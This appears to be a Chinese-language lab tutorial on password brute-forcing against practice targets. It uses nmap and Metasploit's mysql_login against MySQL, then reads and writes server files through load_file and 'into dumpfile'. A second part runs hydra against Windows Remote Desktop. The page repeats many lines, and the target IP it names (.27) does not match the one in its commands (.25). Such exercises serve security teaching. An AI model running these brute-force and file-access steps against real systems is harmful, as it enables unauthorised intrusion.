

靶机IP地址:193.168.1.38

打开NMAP,输入命令nmap -v -A -Pn 193.168.1.38,对该IP地址进行扫描。



使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。

使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。



输入search mysql_login,搜索mysql_login模块。

输入search mysql_login,搜索mysql_login模块。

输入use auxiliary/scanner/mysql/mysql_login,加载mysql_login模块。

输入use auxiliary/scanner/mysql/mysql_login,加载mysql_login模块。



输入show options,显示mysql_login模块的参数。



使用set命令设置暴力破解目标数据库的相关参数。



输入exploit开始攻击,成功获取密码,为admin888。

输入exploit开始攻击,成功获取密码,为admin888。



在本机打开命令行,输入mysql -h 193.168.1.38 -u root –p,输入密码admin888,尝试登录mysql服务器。

在本机打开命令行,输入mysql -h 193.168.1.38 -u root –p,输入密码admin888,尝试登录mysql服务器。



输入show databases;(注意最后需加一个分号,分号为sql语句中的分隔符),获取数据库名。

输入show databases;(注意最后需加一个分号,分号为sql语句中的分隔符),获取数据库名。



输入select load_file(‘C:\\boot.ini’);,读取C:\\boot.ini启动文件的内容。

输入select load_file(‘C:\\boot.ini’);,读取C:\\boot.ini启动文件的内容。





输入select ‘1111’ into dumpfile ’C:\\2.txt’;,在C盘下新建一个2.txt并向其中写入111。

输入select ‘1111’ into dumpfile ’C:\\2.txt’;,在C盘下新建一个2.txt并向其中写入111。

为证明确实创建了该文件,可再次利用load_file函数读取2.txt文件。输入select load_file(‘C:\\2.txt’);。

为证明确实创建了该文件,可再次利用load_file函数读取2.txt文件。输入select load_file(‘C:\\2.txt’);。

远程桌面暴力破解

远程桌面暴力破解漏洞介绍



远程桌面协议介绍

远程桌面协议(RemoteDesktopProtocol)是让客户端连接远程服务器桌面的协议。3389端口是windows远程桌面服务的默认端口。一般用户可以通过管理员用户名密码访问开放3389端口的计算机的远程桌面进行管理。

远程桌面暴力破解漏洞产生

开放远程桌面协议服务

没有限制登录来源地址

没有限制密码错误次数

远程桌面暴力破解漏洞危害

3389端口很容易通过各种扫描工具得到,由于一些计算机使用者缺乏安全意识经常给administrator帐户设置弱密码,这样攻击者可以暴力破解获取密码后进一步控制计算机。

远程桌面暴力破解漏洞利用

靶机服务器地址:193.168.1.27

加载kali-linux虚拟机,打开命令行窗口,利用nmap扫描靶机端口服务。

nmap -v -A -Pn 193.168.1.25



接下来利用hydra工具暴力破解此远程桌面账户密码。

hydra 193.168.1.25 rdp -l admin -P /tmp/pass.txt -t 1 -V

成功获取登录远程桌面的密码,为admin888。

利用远程桌面连接工具登录此靶机服务器。

利用远程桌面连接工具登录此靶机服务器。



通过键盘上的win+R组合键打开“运行界面”,输入“mstsc”打开远程桌面连接界面。mstsc(Microsoft terminal services client)是微软远程服务客户端软件。



计算机名输入193.168.1.25,点击连接。



输入上面获取的用户名和密码,点击“确定”登录。成功登上目标系统。

输入上面获取的用户名和密码,点击“确定”登录。成功登上目标系统。

相关文章:

口令暴力破解--Telnet协议暴力破解、数据库暴力破解与远程桌面暴力破解

Telnet协议暴力破解 Telnet Telnet协议是TCP/IP协议族中的一员,是Internet远程登陆服务的标准协议和主要方式。它为用户提供了在本地计算机上完成远程主机工作的能力。要开始一个telnet会话,必须输入用户名和密码来登录服务器。而一般服务器不会对用户名…...

